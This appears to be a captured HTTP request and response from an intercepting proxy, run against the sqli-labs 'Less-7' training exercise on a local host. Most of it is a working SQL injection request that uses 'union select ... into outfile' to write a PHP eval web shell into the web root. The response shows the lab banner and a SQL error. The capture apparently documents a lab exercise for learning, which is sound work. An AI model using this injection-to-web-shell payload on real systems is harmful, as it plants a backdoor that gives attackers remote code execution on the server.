 Raw Params Headers Hex
GET
/sqli/Less-7/?id=0'))+union+select+1,2,'<%3fphp+%40eval($_POST["demo"])%3b%3f>'+into+
outfile+"C%3a\\phpStudy\\www\\sqli\\less-7\\demo.php"+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SER